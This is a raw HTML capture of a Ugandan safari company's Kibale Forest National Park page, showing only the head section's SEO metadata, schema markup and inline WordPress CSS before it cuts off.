

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safari-inugandamurchisonfalls.com/kibale-forest-national-park/
body_size: 28918
content:
<!doctype html>
<html lang="en-US">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.2 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kibale Forest National Park - Murchison Falls National Park Uganda - Murchison Falls Safaris – Murchison Falls Tours and Holiday Packages</title>
	<link rel="canonical" href="https://safari-inugandamurchisonfalls.com/kibale-forest-national-park/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kibale Forest National Park" />
	<meta property="og:description" content="Kibaale Forest National Park Kibale Forest National Park is located within the Albertine Rift amidst the rolling hills of western Uganda covering an area of 766 square kilometers. The park is of dire scientific and environmental importance to the country owing to the fact that it remains the largest land expanse comprising of a mixture [&hellip;]Read More..." />
	<meta property="og:url" content="https://safari-inugandamurchisonfalls.com/kibale-forest-national-park/" />
	<meta property="og:site_name" content="Murchison Falls National Park Uganda - Murchison Falls Safaris – Murchison Falls Tours and Holiday Packages" />
	<meta property="article:publisher" content="https://facebook.com/travelmonke/" />
	<meta property="article:modified_time" content="2025-09-15T08:27:02+00:00" />
	<meta property="og:image" content="https://safari-inugandamurchisonfalls.com/wp-content/uploads/2025/04/gorilla.jpg" />
	<meta property="og:image:width" content="1903" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@travelmonke" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://safari-inugandamurchisonfalls.com/kibale-forest-national-park/","url":"https://safari-inugandamurchisonfalls.com/kibale-forest-national-park/","name":"Kibale Forest National Park - Murchison Falls National Park Uganda - Murchison Falls Safaris – Murchison Falls Tours and Holiday Packages","isPartOf":{"@id":"https://safari-inugandamurchisonfalls.com/#website"},"primaryImageOfPage":{"@id":"https://safari-inugandamurchisonfalls.com/kibale-forest-national-park/#primaryimage"},"image":{"@id":"https://safari-inugandamurchisonfalls.com/kibale-forest-national-park/#primaryimage"},"thumbnailUrl":"https://safari-inugandamurchisonfalls.com/wp-content/uploads/2025/04/gorilla.jpg","datePublished":"2025-04-10T11:54:41+00:00","dateModified":"2025-09-15T08:27:02+00:00","breadcrumb":{"@id":"https://safari-inugandamurchisonfalls.com/kibale-forest-national-park/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://safari-inugandamurchisonfalls.com/kibale-forest-national-park/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://safari-inugandamurchisonfalls.com/kibale-forest-national-park/#primaryimage","url":"https://safari-inugandamurchisonfalls.com/wp-content/uploads/2025/04/gorilla.jpg","contentUrl":"https://safari-inugandamurchisonfalls.com/wp-content/uploads/2025/04/gorilla.jpg","width":1903,"height":600},{"@type":"BreadcrumbList","@id":"https://safari-inugandamurchisonfalls.com/kibale-forest-national-park/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://safari-inugandamurchisonfalls.com/"},{"@type":"ListItem","position":2,"name":"Kibale Forest National Park"}]},{"@type":"WebSite","@id":"https://safari-inugandamurchisonfalls.com/#website","url":"https://safari-inugandamurchisonfalls.com/","name":"Murchison Falls Safaris","description":"Murchison Falls Safaris and Tours — Where the Nile Meets the Wild.","publisher":{"@id":"https://safari-inugandamurchisonfalls.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://safari-inugandamurchisonfalls.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://safari-inugandamurchisonfalls.com/#organization","name":"Murchison Falls Safaris","url":"https://safari-inugandamurchisonfalls.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://safari-inugandamurchisonfalls.com/#/schema/logo/image/","url":"https://safari-inugandamurchisonfalls.com/wp-content/uploads/2025/04/travelmonke-logo.png","contentUrl":"https://safari-inugandamurchisonfalls.com/wp-content/uploads/2025/04/travelmonke-logo.png","width":218,"height":80,"caption":"Murchison Falls Safaris"},"image":{"@id":"https://safari-inugandamurchisonfalls.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/travelmonke/","https://x.com/travelmonke","https://www.instagram.com/travelmonke/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Murchison Falls National Park Uganda - Murchison Falls Safaris – Murchison Falls Tours and Holiday Packages &raquo; Feed" href="https://safari-inugandamurchisonfalls.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Murchison Falls National Park Uganda - Murchison Falls Safaris – Murchison Falls Tours and Holiday Packages &raquo; Comments Feed" href="https://safari-inugandamurchisonfalls.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://safari-inugandamurchisonfalls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafari-inugandamurchisonfalls.com%2Fkibale-forest-national-park%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://safari-inugandamurchisonfalls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafari-inugandamurchisonfalls.com%2Fkibale-forest-national-park%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://safari-inugandamurchisonfalls.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://safari-inugandamurchisonfalls.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='wte-dropzone-css' href='https://safari-inugandamurchisonfalls.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.css?ver=5.9.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://safari-inugandamurchisonfalls.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--primary-color);--wp--preset--color--secondary: var(--secondary-color);--wp--preset--color--text: var(--body-color);--wp--preset--color--heading: var(--heading-color);--wp--preset--color--subtle: var(--subtle-color);--wp--preset--color--subtle-two: var(--primary-border-color);--wp--preset--color--primary-inverse: var(--primary-color-inverse);--wp--preset--color--secondary-inverse: var(--secondary-color-inverse);--wp--preset--color--base: var(--base-color);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple: linear-gradient(135deg, #4D34FA, #ad34fa);--wp--preset--gradient--blue: linear-gradient(135deg, #0057FF, #31B5FF);--wp--preset--gradient--pink: linear-gradient(135deg, #FF007A, #FF81BD);--wp--preset--gradient--black: linear-gradient(135deg, #14111E, #4B4462);--wp--preset--gradient--heat: linear-gradient(135deg, #F32758, #FFC581);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.314), 1.2rem);--wp--preset--font-size--medium: clamp(1.3rem, 1.3rem + ((1vw - 0.2rem) * 0.471), 1.6rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.784), 2rem);--wp--preset--font-size--x-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.255), 2.8rem);--wp--preset--font-size--x-small: clamp(.9rem, 0.9rem + ((1vw - 0.2rem) * 0.157), 1rem);--wp--preset--font-size--base: clamp(1.10rem, 1.1rem + ((1vw - 0.2rem) * -0.157), 1rem);--wp--preset--font-size--xx-large: clamp(2.6rem, 2.6rem + ((1vw - 0.2rem) * 1.804), 3.75rem);--wp--preset--font-size--xxx-large: clamp(3rem, 3rem + ((1vw - 0.2rem) * 2.824), 4.8rem);--wp--preset--font-family--primary: Marcellus, Sans-serif;--wp--preset--font-family--secondary: DM Sans, Sans-serif;--wp--preset--font-family--monospace: monospace;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.5rem, 2.5vw, 1rem);--wp--preset--spacing--medium: clamp(1.5rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(2rem, 5vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--font-weight--thin: 100;--wp--custom--font-weight--extra-light: 200;--wp--custom--font-weight--light: 300;--wp--custom--font-weight--regular: 400;--wp--custom--font-weight--medium: 500;--wp--custom--font-weight--semi-bold: 600;--wp--custom--font-weight--bold: 700;--wp--custom--font-weight--extra-bold: 800;--wp--custom--font-weight--black: 900;--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.625;}:root { --wp--style--global--content-size: 1290px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--body);font-family: var(--wp--preset--font-family--primary);font-size: var(--wp--preset--font-size--base);font-weight: var(--wp--custom--font-weight--regular);line-height: var(--wp--custom--line-height--body);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--primary);text-decoration: underline;}h1, h2, h3, h4, h5, h6{font-family: var(--wp--preset--font-family--secondary);font-weight: var(--wp--custom--font-weight--medium);line-height: var(--wp--custom--line-height--body);}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--base);}h6{font-size: var(--wp--preset--font-size--small);}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 5px;border-width: 0;color: var(--wp--preset--color--primary-inverse);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-style: inherit;font-weight: var(--wp--custom--font-weight--medium);letter-spacing: inherit;line-height: inherit;padding-top: .5em;padding-right: 1em;padding-bottom: .5em;padding-left: 1em;text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--primary-inverse);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-text-color{color: var(--wp--preset--color--text) !important;}.has-heading-color{color: var(--wp--preset--color--heading) !important;}.has-subtle-color{color: var(--wp--preset--color--subtle) !important;}.has-subtle-two-color{color: var(--wp--preset--color--subtle-two) !important;}.has-primary-inverse-color{color: var(--wp--preset--color--primary-inverse) !important;}.has-secondary-inverse-color{color: var(--wp--preset--color--secondary-inverse) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-text-background-color{background-color: var(--wp--preset--color--text) !important;}.has-heading-background-color{background-color: var(--wp--preset--color--heading) !important;}.has-subtle-background-color{background-color: var(--wp--preset--color--subtle) !important;}.has-subtle-two-background-color{background-color: var(--wp--preset--color--subtle-two) !important;}.has-primary-inverse-background-color{background-color: var(--wp--preset--color--primary-inverse) !important;}.has-secondary-inverse-background-color{background-color: var(--wp--preset--color--secondary-inverse) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-text-border-color{border-color: var(--wp--preset--color--text) !important;}.has-heading-border-color{border-color: var(--wp--preset--color--heading) !important;}.has-subtle-border-color{border-color: var(--wp--preset--color--subtle) !important;}.has-subtle-two-border-color{border-color: var(--wp--preset--color--subtle-two) !important;}.has-primary-inverse-border-color{border-color: var(--wp--preset--color--primary-inverse) !important;}.has-secondary-inverse-border-color{border-color: var(--wp--preset--color--secondary-inverse) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-purple-gradient-background{background: var(--wp--preset--gradient--purple) !important;}.has-blue-gradient-background{background: var(--wp--preset--gradient--blue) !important;}.has-pink-gradient-background{background: var(--wp--preset--gradient--pink) !important;}.has-black-gradient-background{background: var(--wp--preset--gradient--black) !important;}.has-heat-gradient-background{background: var(--wp--preset--gradient--heat) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}.has-primary-font-family{font-family: var(--wp--preset--font-family--primary) !important;}.has-secondary-font-family{font-family: var(--wp--preset--font-family--secondary) !important;}.has-monospace-font-family{font-family: 